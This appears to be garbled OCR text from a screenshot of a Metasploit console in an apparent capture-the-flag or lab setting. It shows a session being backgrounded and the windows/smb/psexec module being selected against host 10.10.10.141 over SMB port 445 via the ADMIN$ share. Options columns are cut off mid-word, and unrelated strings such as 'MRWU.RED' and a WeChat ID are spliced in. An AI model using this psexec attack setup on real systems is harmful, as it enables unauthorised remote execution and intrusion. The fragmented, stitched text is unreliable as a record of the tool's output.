 Backgrounding session 7...
msf5 exploit(multi/handler) > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > show options
MRWU.RED
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.141 yes The target address range
RPORT 445 yes The SMB service port (TC
SERVICE_DESCRIPTION no Service description to t
retty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to,
DMIN$,C$,...) or a normal read/write folder share
微信号: hackctf
SMBDomain . no The Windows domain to us